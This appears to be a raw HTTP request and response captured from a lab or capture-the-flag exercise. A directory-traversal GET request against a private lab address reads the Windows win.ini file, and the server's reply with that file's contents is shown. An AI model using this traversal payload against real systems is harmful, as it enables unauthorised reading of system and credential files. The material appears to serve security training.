 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 10.129.227.77
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.129.227.77/
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1